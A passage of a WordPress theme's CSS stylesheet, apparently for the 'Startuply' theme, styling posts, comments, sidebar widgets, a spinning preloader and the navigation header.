textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* IE 10+ */
.base_clr_bg.gradient {
  background: -webkit-gradient(linear, left top, right top, color-stop(0%,#1ac6ff), color-stop(100%,#3de9ff));
  background: -webkit-linear-gradient(left, #1ac6ff 0%,#3de9ff 100%);
  background: -moz-linear-gradient(left, #1ac6ff 0%, #3de9ff 100%);
  background: -ms-linear-gradient(left, #1ac6ff 0%,#3de9ff 100%);
  background: -o-linear-gradient(left, #1ac6ff 0%,#3de9ff 100%);
  background: linear-gradient(to right, #1ac6ff 0%,#3de9ff 100%);
  filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ac6ff', endColorstr='#3de9ff',GradientType=1 );
}
.lighter-overlay i:not(.icon):not(.fa),
.lighter-overlay p,
.lighter-overlay h1,
.lighter-overlay h2,
.lighter-overlay h3,
.lighter-overlay h4,
.lighter-overlay h5,
.lighter-overlay h6 {
  color: #1d1d1d;
}

/*::selection { color: #fff; background-color: #1ac6ff; }
::-moz-selection { color: #fff; background-color: #1ac6ff; }*/
.light,
.darker-overlay i,
.darker-overlay p,
.darker-overlay span,
.darker-overlay h1,
.darker-overlay h2,
.darker-overlay h3,
.darker-overlay h4,
.darker-overlay h5,
.darker-overlay h6,
.more-link:hover,
.navigation-bar .user-profile:hover:before,
.darker-overlay .sub-title {
  color: #fff;
}
.lighter-overlay blockquote:after {
  content: url(images/icon/quotes-b.png);
}
.lighter-overlay blockquote:before {
  content: url(images/icon/quotes-a.png);
}
.darker-overlay blockquote:after {
  content: url(images/icon/quotes-b-white.png);
}
.darker-overlay blockquote:before {
  content: url(images/icon/quotes-a-white.png);
}
.darker-overlay .customlist li:before {
  background-color: #fff;
}
i:before,
i:after {
  color: inherit;
}

/*
 * ---------------------------------------------------------
 *
 * 4. Visual Composer front-end
 *
 * ---------------------------------------------------------
 */
.vc_row-fluid .vc_col-sm-12,
.vc_row-fluid.container > .vc_col-sm-12,
.vc_row-fluid .container > .vc_col-sm-12 {
  padding-left: 0;
  padding-right: 0;
}
.feedback h2 {
  margin-bottom: 35px;
}
h1 b,
h2 b,
h3 b,
h4 b,
h5 b,
h6 b,
.h7 b {
  font-weight: 300;
}
.vc_vc_column .vc_col-sm-1,
.vc_vc_column .vc_col-sm-2,
.vc_vc_column .vc_col-sm-3,
.vc_vc_column .vc_col-sm-4,
.vc_vc_column .vc_col-sm-5,
.vc_vc_column .vc_col-sm-6,
.vc_vc_column .vc_col-sm-7,
.vc_vc_column .vc_col-sm-8,
.vc_vc_column .vc_col-sm-9,
.vc_vc_column .vc_col-sm-10,
.vc_vc_column .vc_col-sm-11,
.vc_vc_column .vc_col-sm-12 {
  width: 100% !important;
}

/*
 * ---------------------------------------------------------
 *
 * 5. Posts & pages
 *
 * ---------------------------------------------------------
 */
.blog .blogs,
.single .post,
.category .blogs,
.archive .blogs,
.search .blogs,
.page .blogs {
  padding-top: 50px;
  padding-bottom: 50px;
}
.post .post-meta,
.page .post-meta {
  margin-bottom: 25px;
}
.post,
.search article {
  position: relative;
  margin-bottom: 70px;
  padding-left: 100px;
}
.post .entry-content .post-thumbnail {
  width: 100%;
  overflow: hidden;
}
.post .entry-content .post-thumbnail > a {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.post.sticky .entry-content .post-thumbnail {
  margin-bottom: 20px;
}
.post .entry-content .post-thumbnail:hover img {
  -webkit-transform: scale(1.2) rotate(4deg);
  -moz-transform: scale(1.2) rotate(4deg);
  -ms-transform: scale(1.2) rotate(4deg);
  transform: scale(1.2) rotate(4deg);
}
.post .entry-content .post-thumbnail img {
  display: block;
  max-width: 100%;
}
.post .title-wrap {
  margin: 0;
}
.post .entry-header {
  margin-top: -10px;
}
.post .entry-header .entry-title,
.post .title-wrap .entry-title {
  margin: 0;
  padding: 0;
  font-size: 35px;
  line-height: 1.2;
  text-transform: uppercase;
  font-weight: 300;
}
.post .entry-title a {
  text-decoration: none;
}
.post .entry-title a:hover {
  opacity: 0.7;
}
.post .post-meta {
  margin: 12px 0;
}
.post .post-meta span {
  display: inline-block;
  color: #9d9d9d;
  font-size: 16px;
  padding-right: 4px;
}
.post .post-meta span > i {
  padding-right: 7px;
}
.post .post-meta .post-comments {
  padding-left: 7px;
}
.post .post-meta .post-author {
  text-transform: capitalize;
}
.post .post-meta .post-cat > i {
  font-size: 18px;
  vertical-align: top;
  margin-top: 3px;
}
.post .post-meta a:not(:hover):not(:active) {
  color: inherit;
}
.post .post-date,
.search article .post-date {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 67px;
  height: 67px;
  padding: 8px 0 0;
  text-align: center;
  color: #fff;
  line-height: 1;
}
.single .post .post-date {
  margin-top: 50px;
  padding-right: 0;
}
.single .post .sticky-post-date {
  padding-right: 0;
}
.post .post-date span,
.search article .post-date span {
  display: inline-block;
  width: 100%;
  color: #fff;
}
.post .post-date .day,
.search article .post-date .day {
  padding-right: 0;
  font-size: 34px;
  font-weight: 600;
  margin-bottom: -1px;
}
.post .post-date .month,
.search article .post-date .month {
  padding-right: 0;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: 2px;
}
.post .post-date .year,
.search article .post-date .year {
  padding-right: 0;
  position: absolute;
  top: 110%;
  left: 0;
  font-size: 16px;
  color: #9d9d9d;
}
.post .entry-content p {
  margin: 12px 0 0;
}
.entry-content img {
  max-width: 100%;
  margin: 10px 0;
  height: auto;
}
.entry-content .post-thumbnail img {
  margin: 0;
}
.single .post .entry-content .post-thumbnail {
  margin: 10px 0;
}
.single .post .entry-content .post-thumbnail img {
  margin: 0;
}
.post .more-link,
.page .more-link {
  margin: 18px 0 0;
  display: inline-block;
  padding: 15px 52px;
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
  border-radius: 3px;
  border: 1px solid;
}

/* Old styles */
#hero p,
#hero .wpb_single_image {
  margin-bottom: 0;
}
.sub-hero-header {
  font-size: 23px;
  font-weight: 300;
  line-height: 30px;
}
.static-header h4 {
  text-align: center;
  display: block;
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
  width: 100%;
  margin-bottom: 0;
}
#register-page .text-heading {
  padding-top: 125px;
}
.cat-title {
  padding-top: 0;
  margin: 0 0 50px;
}
.fix-section h2 {
  margin: 0;
}
.page-template-page-home-php p,
.home p {
  line-height: 27px;
}
.page .comments-count {
  margin-top: 45px;
}
a.more-link i {
  padding-left: 15px;
}
p.sub-header {
  padding: 0 0 25px;
  color: #1d1d1d;
}
.darker-overlay p.sub-header {
  color: #b5b5b5;
}
.post-comments {
  color: #9d9d9d;
  padding-left: 7px;
}
.entry-image a {
  display: inline-block;
  position: relative;
  width: 100%;
  height: 100%;
}
.entry-image-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(26, 198, 255, 0.5);
  opacity: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.entry-image-overlay:hover {
  opacity: 0.3;
}
.customlist {
  list-style: none;
  padding-left: 15px;
  margin-top: 10px;
}
.customlist li {
  line-height: 25px;
  margin: 7px 0;
}
.customlist li:before {
  content: '';
  display: inline-block;
  border-radius: 100%;
  width: 7px;
  text-align: center;
  height: 7px;
  margin-right: 20px;
}
.entry-content ul.nav-tabs.alt {
  padding: 0 !important;
}
.entry-content ul.nav-tabs.alt li {
  margin: 0 !important;
  padding: 0 !important;
}
.more-link {
  margin-top: 10px;
  display: block;
}
.more-link:hover,
.more-link:focus,
.more-link:active {
  text-decoration: none;
}
.search-results .search-form {
  margin-top: 25px;
}
.search-results .search-form input[type="text"] {
  font-size: 16px;
  padding: 10px 5px;
}
.search-query {
  text-transform: none;
}
.search-form {
  position: relative;
  margin-bottom: 15px;
}
.search-form input[type="text"] {
  position: relative;
  padding: 10px 15px;
  color: #686868;
  display: block;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 25px;
}
.search-form [type=submit] {
  background: none;
  border: none;
  position: absolute;
  top: 50%;
  right: 3%;
  margin-top: -9px;
  cursor: pointer;
  font-size: 14px;
  color: #d9d9d9;
}
.search .page .post-meta {
  margin-bottom: 0;
}
.search article {
  margin-bottom: 50px;
}
.search article .entry-header > * {
  margin-top: 0;
}
.posts-links-box {
  display: inline-block;
  position: relative;
  width: 100%;
  text-align: center;
}
.page-link {
  margin-top: 25px;
}
.posts-links-box .page-link-num {
  margin-top: 25px;
  border: 1px solid;
  padding: 8px 15px;
  position: relative;
  margin: 0 5px;
  display: inline-block;
}
.posts-links-box a .page-link-num {
  border: 1px solid #ddd;
}
.page-link a {
  color: #575757;
}
.wrap404 {
  margin: 250px 0;
}
.paging.entry-navigation {
  margin: 70px 0 0;
  border-bottom: 0;
}
.paging.entry-navigation .pagination {
  margin: 0;
}
.paging.entry-navigation .pagination > a,
.paging.entry-navigation .pagination > .active {
  margin: 0 5px;
  display: inline-block;
  width: 34px;
  height: 34px;
  font-size: 14px;
  text-align: center;
  line-height: 32px;
}
.paging.entry-navigation .pagination > .active {
  border: 1px solid #ddd;
}
.paging.entry-navigation .pagination > a:hover {
  color: #575757;
}
.entry-navigation {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  height: 60px;
  line-height: 60px;
  margin-bottom: 30px;
}
.entry-navigation .prev-post,
.entry-navigation .next-post {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
}
.entry-navigation .prev-post a,
.entry-navigation .next-post a {
  text-decoration: none;
}
.entry-navigation .prev-post a:not(:hover):not(:active),
.entry-navigation .next-post a:not(:hover):not(:active) {
  color: #575757;
}
.entry-navigation .prev-post i,
.entry-navigation .next-post i {
  font-size: 10px;
  line-height: 16px;
  color: #000;
}
.entry-navigation .prev-post {
  float: left;
}
.entry-navigation .next-post {
  float: right;
}
.entry-navigation .prev-post i {
  padding-right: 20px;
}
.entry-navigation .next-post i {
  padding-right: 0;
}
.tags-box {
  display: inline-block;
  position: relative;
  height: 35px;
  line-height: 35px;
  margin: 25px 0 10px;
}
.tags-box a {
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  text-decoration: none;
  margin-right: 15px;
}
.tags-box a:hover {
  color: #575757;
}
.tags-box i {
  line-height: 27px;
}
.tags-box .tags-links {
  padding-left: 15px;
}
.inner img.alignleft {
  float: left;
  margin: 5px 15px 15px 0;
}
.inner img.alignright {
  float: right;
  margin: 5px 0 15px 15px;
}
.inner img.aligncenter {
  margin: 10px 0 15px;
}
.inner div.alignleft {
  float: left;
  margin: 5px 15px 15px 0;
}
.inner div.alignright {
  float: right;
  margin: 5px 0 15px 15px;
}
.inner div.aligncenter {
  margin: 5px auto 20px;
}

/*
 * ---------------------------------------------------------
 *
 * 6. Social share box
 *
 * ---------------------------------------------------------
 */
.share-box {
  display: inline-block;
  position: relative;
}
.share-box .share {
  width: 30px;
  height: 30px;
  background: #fff;
  color: #fff;
  display: inline-block;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  margin: 0 3px;
}
.share-box .share i:before {
  color: #fff;
}
.share-box .share:hover i {
  opacity: 0.9;
}
.share-box span {
  padding-right: 15px;
  text-transform: uppercase;
}
.share-box p,
.share-box span {
  display: inline-block;
  position: relative;
  line-height: 50px;
}
.share-box .title {
  color: #9d9d9d;
}
.twitter.share {
  background: #2fc2ef;
}
.google.share {
  background: #ce482b;
}
.facebook.share {
  background: #4c66a4;
}
.pinterest.share {
  background: #d5393a;
}
.linkedin.share {
  background: #0073b2;
}

/*
 * ---------------------------------------------------------
 *
 * 6.1 Social widget
 *
 * ---------------------------------------------------------
 */
.startuply-social {
  text-align: right;
  font-size: 20px;
}
.startuply-social li {
  display: inline-block;
  position: relative;
  padding: 4px;
}

/*
 * ---------------------------------------------------------
 *
 * 7. Author bio box
 *
 * ---------------------------------------------------------
 */
.author-box {
  background: #eee;
  padding: 15px 20px;
  min-height: 145px;
  color: #777;
  margin-bottom: 50px;
}
.author-box .sep {
  margin-top: 35px;
}
.author-box .author {
  clear: both;
  display: inline-block;
  line-height: 25px;
}
.author-box .name {
  font-size: 95%;
  padding-bottom: 5px;
  clear: both;
  padding-bottom: 5px;
  text-transform: uppercase;
  margin-top: 10px;
}
.author-box .name,
.author-box p {
  font-size: 95%;
}
.author-box .avatar {
  display: block;
}
.author-box .avatar-wrap {
  float: left;
  margin: 15px 25px 0 0;
}

/*
 * ---------------------------------------------------------
 *
 * 7. Comments
 *
 * ---------------------------------------------------------
 */
.comment {
  margin: 40px 0;
}
.comment-author.vcard img {
  width: 60px !important;
  height: 60px !important;
}
.comment .fn,
.comment .says {
  top: 10px;
  position: relative;
}
.comment .comment-meta {
  top: -30px;
  position: relative;
}
.comment .comment-meta a {
  color: #ddd;
}
.comment p {
  position: relative;
}
.comment .reply {
  top: 0;
  position: relative;
  font-size: 10pt;
}
.comment .reply a:hover {
  text-decoration: underline;
}
.comment .reply .reply-icon {
  font-size: 13pt;
  padding-right: 3px;
}
.comment .fn {
  padding-left: 21px;
}
.comment .fn,
.comment .says {
  text-transform: uppercase;
  font-size: 13pt;
}
.comment .comment-meta,
.comment p,
.comment .reply {
  padding-left: 85px;
}
.comment .comment-meta,
.comment .reply {
  text-transform: uppercase;
}
.comment .comment-meta {
  color: #9d9d9d;
  font-size: 95%;
  top: -55px;
}
.comment .children {
  list-style: none;
}
.comment .comment-data em {
  margin: 15px 0 15px 42px;
  display: block;
  font-weight: 700;
}
.comments-navigation {
  display: block;
  line-height: 15px;
  margin: 25px 5px;
  text-align: center;
}
.comment-data {
  margin-top: -25px;
  font-weight: 400;
}
.comment-body {
  margin-top: -5px;
  font-weight: 400;
}
.comment-body a:hover {
  opacity: 0.7;
}
ol.commentlist {
  list-style: none;
  padding-left: 0;
}

/*
 * ---------------------------------------------------------
 *
 * 9. Comment form
 *
 * ---------------------------------------------------------
 */
#respond {
  background: #eff3f6;
  padding: 20px;
}
#commentform #author,
#commentform #email,
#commentform #url {
  height: 50px;
  line-height: 30px;
  padding-left: 5px;
}
.logged-in-as {
  margin-left: 15px;
  margin-bottom: 0;
}
.title-reply:before {
  font-family: 'FontAwesome';
  content: "\f0e5";
  padding-right: 10px;
  vertical-align: top;
}
.comment-reply-title {
  margin-left: 15px;
  text-transform: uppercase;
}
#commentform input[type="text"],
#commentform input[type="email"],
#commentform input[type="password"],
#commentform input[type="search"],
#commentform input[type="tel"],
#commentform #comment {
  margin-top: 10px;
  width: 100%;
  resize: vertical;
}
#commentform .comment-form-comment {
  margin-top: 20px;
}
#commentform #comment {
  width: 100%;
  height: 120px;
  line-height: 30px;
}
#commentform #submit {
  border: 0;
  color: #fff;
  text-transform: uppercase;
  font-size: 17px;
  padding: 15px 30px;
}
#commentform .form-allowed-tags {
  margin: 10px 0 0 15px;
  color: #9d9d9d;
  display: inline-block;
}
.form-submit #submit_my_comment {
  width: auto;
  margin: 20px 0 0 15px;
  color: #fff;
  font-size: 17px;
  font-weight: 700;
  padding: 15px 70px;
  text-transform: uppercase;
}

/*
 * ---------------------------------------------------------
 *
 * 10. Sidebar
 *
 * ---------------------------------------------------------
 */
#sidebar {
  margin-bottom: 60px;
  padding-top: 30px;
  overflow: hidden;
}
#sidebar ul {
  list-style: none;
  padding-left: 0;
}
#sidebar ul li {
  line-height: 30px;
  padding-bottom: 5px;
  display: inline-block;
  width: 100%;
}
#sidebar-content {
  float: left;
  clear: both;
  padding-bottom: 30px;
  padding-top: 25px;
  width: 100%;
  padding-left: 35px;
}
.sidebar-inner-content {
  clear: both;
  width: 100%;
}
.widgetHeader {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 15px;
  margin-top: 10px;
  padding-bottom: 0;
}
.widgetHeader h3 {
  font-size: 17px;
  text-transform: uppercase;
  font-weight: 500;
}
#sidebar img,
#sidebar select,
#sidebar input,
#sidebar textarea {
  max-width: 100%;
}

/* 10.1 SIDEBAR CATEGORIES */
#sidebar .widget_categories a {
  text-decoration: none;
}
#sidebar .widget_categories a:not(:active):not(:hover) {
  color: #9d9d9d;
  font-weight: 300;
  font-size: 16px;
}
#sidebar .widget_categories ul {
  padding-left: 15px;
  list-style: none;
}
#sidebar .widget_categories ul li {
  line-height: 30px;
  padding-left: 10px;
  width: 100%;
  display: list-item;
}
#sidebar .widget_categories ul li:before {
  font-family: 'FontAwesome';
  content: "\f114";
  margin: 0 10px 0 -22px;
}

/* 10.3 SIDEBAR TAGS */
#sidebar .widget_tag_cloud .tagcloud {
  font-size: 0;
}
#sidebar .widget_tag_cloud .tagcloud > a {
  font-size: 12px !important;
  margin: 0 5px 5px 0;
  display: inline-block;
  height: 22px;
  padding: 0 10px;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 500;
  color: #fff;
  line-height: 22px;
  background: rgba(0,0,0,0.2);
  vertical-align: top;
  -webkit-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
#sidebar .widget_tag_cloud .tagcloud > a:hover {
  text-decoration: none;
}

/* 23.3 RECENT COMMENTS */
#sidebar .widget_recent_comments ul > li {
  margin-bottom: 5px;
}
#sidebar .widget_recent_comments a {
  text-decoration: none;
}
#sidebar .widget_recent_comments a:hover,
#sidebar .widget_recent_comments a:active,
#sidebar .widget_recent_comments a:focus {
  opacity: 0.7;
}
#sidebar .widget_recent_comments .info > i {
  margin-right: 5px;
}
#sidebar .widget_recent_comments .info {
  color: #000;
}
#sidebar .widget_recent_comments .info .author {
  color: #9d9d9d;
}

/* 23.4 RECENT POSTS */
#sidebar .widget_recent_entries ul > li {
  margin-bottom: 6px;
  min-height: 64px;
}
#sidebar .widget_recent_entries .info {
  position: relative;
  padding: 10px 0 0 75px;
}
#sidebar .widget_recent_entries .info .avatar {
  width: 60px;
  height: 60px;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}
#sidebar .widget_recent_entries .info .avatar.rounded {
  border-radius: 50%;
}
#sidebar .widget_recent_entries .info .title {
  display: block;
  line-height: 20px;
  margin-bottom: 0;
}
#sidebar .widget_recent_entries .info .title a {
  font-weight: 600;
  line-height: 1;
  text-decoration: none;
}
#sidebar .widget_recent_entries .info .title a:hover {
  opacity: 0.7;
}
#sidebar .widget_recent_entries .info .date {
  display: block;
}

/* 10.3 SIDEBAR RECENT POSTS & COMMENTS */
#sidebar .info {
  clear: both;
  color: #9d9d9d;
}
#sidebar .info .avatar.comment-icon {
  padding-left: 1px;
  font-size: 17pt;
  width: 30px;
  display: table;
  margin-right: 10px;
}
#sidebar .info .avatar.comment-icon .fa {
  vertical-align: middle;
  display: table-cell;
  text-align: center;
}
#sidebar .wrap {
  display: inline-block;
  float: left;
  width: 70%;
}
#sidebar .avatar.wrap {
  margin-right: 15px;
  margin-bottom: 15px;
  margin-top: 0;
  width: 60px;
  height: 60px;
  overflow: hidden;
}
#sidebar #recentcomments .avatar.wrap {
  margin-right: 10px;
  margin-bottom: 7px;
  margin-top: 3px;
  width: 25px;
  height: 60px;
  overflow: hidden;
}
#sidebar .avatar.wrap img {
  width: 60px;
  height: auto;
}
#sidebar .comment-body.wrap {
  font-size: 11pt;
  line-height: 25px;
  padding-bottom: 3px;
}
#sidebar .comment-body.wrap a {
  color: #000;
}
#sidebar .date.wrap {
  text-transform: uppercase;
  font-size: 10pt;
  color: #9d9d9d;
  line-height: 20px;
}
#sidebar .comments.wrap {
  font-size: 10pt;
  line-height: 20px;
}
#sidebar .comments.wrap i {
  font-size: 11pt;
  padding-right: 2px;
  color: #d9d9d9;
}
#sidebar .widget_search {
  margin-bottom: 0;
}
#sidebar .widget_calendar caption {
  line-height: 40px;
  text-transform: uppercase;
}
#sidebar #wp-calendar td,
#sidebar #wp-calendar th {
  padding: 8px 13px;
  text-align: center;
}
#sidebar .sub-menu {
  display: inline-block;
  position: relative;
  float: left;
  width: 100%;
  background: transparent;
  color: blue;
  border: 0;
  padding-left: 20px;
  padding-top: 0;
  margin-top: 0;
}
#sidebar .sub-menu .sub-menu {
  left: 0;
}
#sidebar .sub-menu > li > .sub-menu {
  display: inline-block;
  position: relative;
  float: left;
  background: transparent;
  color: blue;
  border: 0;
  padding-left: 20px;
  padding-top: 0;
  margin-top: 0;
}
#sidebar .sub-menu li {
  display: block;
  float: left;
  padding-bottom: 0;
}
#sidebar .sub-menu li a {
  font-size: 100%;
  padding: 0;
}
#sidebar .sub-menu li a:hover {
  background: 0;
}
#sidebar .page_item_has_children ul,
#sidebar .page_item_has_children {
  margin-bottom: 0;
  padding-bottom: 0;
}
#sidebar .page_item_has_children a {
  padding-bottom: 10px;
}
#sidebar .page_item_has_children li {
  padding-left: 20px;
}
#sidebar .page_item_has_children .children .children {
  padding-left: 5px;
}
#sidebar #cat,
#sidebar #calendar_wrap,
#sidebar .widget_archive {
  margin-bottom: 25px;
}
#sidebar #cat,
#sidebar #calendar_wrap,
#sidebar .widget_archive a:hover {
  opacity: 0.7;
}
#sidebar .sub-menu .menu-item-has-children:after {
  content: ' ' !important;
}

/* 10.4 SIDEBAR SOCIALS */
#sidebar .widget.widget_socials li {
  display: inline;
  padding: 0;
  line-height: 45px;
}
#sidebar .widget.widget_socials li a {
  font-size: 30px;
  margin: 0 10px;
  text-decoration: none;
}
#sidebar .widget.widget_socials li a:hover {
  opacity: 0.8;
}

/* 10.5 SIDEBAR SEARCH */
#sidebar .widget.widget_search button:not(:hover) i:before {
  color: #777;
}

/* 10.6 SIDEBAR META */
#sidebar .widget_meta ul li a {
  position: relative;
  padding-left: 25px;
}
#sidebar .widget_meta ul li a:before {
  position: absolute;
  top: 50%;
  left: 1px;
  margin-top: -2px;
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 2.5px 0 2.5px 5px;
  border-color: transparent transparent transparent #d9d9d9;
  content: '';
}
#sidebar .widget_meta ul li a:hover {
  opacity: 0.8;
}

/*
 * ---------------------------------------------------------
 *
 * 11. Preloader
 *
 * ---------------------------------------------------------
 */
#mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #f6f6f6;
  z-index: 10000;
  height: 100%;
}
#mask .preloader {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -18px 0 0 -18px;
  width: 36px;
  height: 36px;
  -webkit-animation: container-rotate 1568ms linear infinite;
  animation: container-rotate 1568ms linear infinite;
}
#mask #custom_loader {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
}
#mask .preloader .spin {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  border-color: #2A81E4;
}
#mask .preloader .circle {
  border-radius: 50%;
}
#mask .preloader .gap {
  position: absolute;
  top: 0;
  left: 45%;
  width: 10%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
#mask .preloader .gap .circle {
  width: 1000%;
  left: -450%;
}
#mask .preloader .clip {
  display: inline-block;
  position: relative;
  width: 50%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
#mask .preloader .clip .circle {
  width: 200%;
  height: 100%;
  border-width: 3px;
  border-style: solid;
  border-color: inherit;
  border-bottom-color: transparent !important;
  border-radius: 50%;
  -webkit-animation: none;
  animation: none;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}
#mask .preloader .clip {
  display: inline-block;
  position: relative;
  width: 50%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
#mask .preloader .clip.left .circle {
  -webkit-animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
#mask .preloader .clip.right .circle {
  -webkit-animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
#mask .preloader .clip.left .circle {
  left: 0;
  border-right-color: transparent !important;
  -webkit-transform: rotate(129deg);
  transform: rotate(129deg);
}
#mask .preloader .clip.right .circle {
  left: -100%;
  border-left-color: transparent !important;
  -webkit-transform: rotate(-129deg);
  transform: rotate(-129deg);
}
@-webkit-keyframes container-rotate {
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes container-rotate {
  to {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes fill-unfill-rotate {
  12.5% {
    -webkit-transform: rotate(135deg);
  }
  25% {
    -webkit-transform: rotate(270deg);
  }
  37.5% {
    -webkit-transform: rotate(405deg);
  }
  50% {
    -webkit-transform: rotate(540deg);
  }
  62.5% {
    -webkit-transform: rotate(675deg);
  }
  75% {
    -webkit-transform: rotate(810deg);
  }
  87.5% {
    -webkit-transform: rotate(945deg);
  }
  to {
    -webkit-transform: rotate(1080deg);
  }
}
@keyframes fill-unfill-rotate {
  12.5% {
    transform: rotate(135deg);
  }
  25% {
    transform: rotate(270deg);
  }
  37.5% {
    transform: rotate(405deg);
  }
  50% {
    transform: rotate(540deg);
  }
  62.5% {
    transform: rotate(675deg);
  }
  75% {
    transform: rotate(810deg);
  }
  87.5% {
    transform: rotate(945deg);
  }
  to {
    transform: rotate(1080deg);
  }
}
@-webkit-keyframes left-spin {
  from {
    -webkit-transform: rotate(130deg);
  }
  50% {
    -webkit-transform: rotate(-5deg);
  }
  to {
    -webkit-transform: rotate(130deg);
  }
}
@keyframes left-spin {
  from {
    transform: rotate(130deg);
  }
  50% {
    transform: rotate(-5deg);
  }
  to {
    transform: rotate(130deg);
  }
}
@-webkit-keyframes right-spin {
  from {
    -webkit-transform: rotate(-130deg);
  }
  50% {
    -webkit-transform: rotate(5deg);
  }
  to {
    -webkit-transform: rotate(-130deg);
  }
}
@keyframes right-spin {
  from {
    transform: rotate(-130deg);
  }
  50% {
    transform: rotate(5deg);
  }
  to {
    transform: rotate(-130deg);
  }
}

/*
 * ---------------------------------------------------------
 *
 * 12. Navigation
 *
 * ---------------------------------------------------------
 */
.navbar {
  border-top: 0;
  margin: 0;
  min-height: none;
}
.navigation {
  z-index: 2;
}
.entry-header {
  z-index: 0;
  position: relative;
}
.navigation-header.transparent {
  position: absolute;
}

.fixmenu-clone.navigation-header {
	position: fixed;
}

.navigation-header {
  position: relative;
  left: 0;
  right: 0;
  background-color: transparent;
  z-index: 99;
}
.navigation-brand {
  float: left;
}
.navigation-brand:after {
  content: '';
  display: table;
}
.navigation-brand .brand-logo {
  display: table;
  table-layout: fixed;
  min-height: 65px;
  width: 200px;
  text-align: left;
}
.navigation-brand .brand-logo .logo {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  padding: 10px 0;
}
.navigation-brand .brand-logo .logo img {
  max-width: 100%;
  /*margin: 0 auto;*/
  margin-left: 10px;
  height: auto;
}
.navigation-brand .brand-logo h4 {
  margin-top: 15px;
}
.navigation-brand .brand-logo a {
  color: #fff;
}
.navigation-brand .brand-logo .logo,
.widget_about .logo.retina {
  -webkit-background-size: contain;
  background-size: contain;
}
.navigation-bar {
  margin: 0 auto;
  padding: 0;
  list-style: none;
}
.navigation-bar * {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
.navigation-bar > li {
  display: inline-block;
}
.navigation-bar > li a {
  display: inline-block;
  padding: 15px;
  text-decoration: none;
}
.navigation-toggle {
  position: absolute;
  top: 50%;
  right: 10px;
  padding: 10px;
  margin: -17px 0 0;
  border-radius: 4px;
  border: none;
  outline: none;
  background: transparent;
  z-index: 2;
}
.navigation-toggle:after {
  content: '';
  clear: both;
  height: 1%;
}
.navigation-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
  opacity: 0.7;
}
.navigation-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
.featured > a:hover,
.featured > a:active {
  border-width: 1px;
  border-style: solid;
}
.container > .navbar-collapse {
  margin: 0;
  padding-left: 0;
  padding-right: 0;
}
.navigation-header .navigation-bar .menu-item > a:not(.dropdown-toggle) {
  -webkit-transition: color 0.3s ease, opacity 0.3s ease, background 0.3s ease;
  -o-transition: color 0.3s ease, opacity 0.3s ease, background 0.3s ease;
  transition: color 0.3s ease, opacity 0.3s ease, background 0.3s ease;
}
.navigation-header > .container {
  display: table;
  height: 100%;
}
.navigation-brand {
  height: 100%;
}
.navigation-brand .brand-logo {
  height: 100%;
}
.navigation-header .navigation-bar > .menu-item.featured > a.user-profile {
  padding: 12px 10px;
}
.navigation-bar .user-profile:before {
  content: "\f007";
  font: normal normal normal 14px/1 FontAwesome;
  margin-right: 10px;
}
.navigation-header .navigation-bar > .menu-item.featured > .user-profile:before {
  webkit-transition: color 0.3s ease, opacity 0.3s ease, background 0.3s ease;
  -o-transition: color 0.3s ease, opacity 0.3s ease, background 0.3s ease;
  transition: color 0.3s ease, opacity 0.3s ease, background 0.3s ease;
}

/* 12.1 Navigation header */
.navigation-header .navigation-bar > .menu-item > a {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  margin: 0;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 40px;
}
.navigation-header .navigation-bar > .menu-item.dropdown:not(.featured) > a:after {
  top: 0;
  bottom: 100%;
  right: 0;
  left: 0;
  height: auto;
  content: '';
  background-color: rgba(37,37,37,1);
  -webkit-transition: bottom 0.1s ease 0.25s;
  -o-transition: bottom 0.1s ease 0.25s;
  transition: bottom 0.1s ease 0.25s;
  z-index: -1;
}
.navigation-header .navigation-bar > .menu-item.dropdown:not(.featured):hover > a:after {
  bottom: 0;
  -webkit-transition: bottom 0.1s ease;
  -o-transition: bottom 0.1s ease;
  transition: bottom 0.1s ease;
}
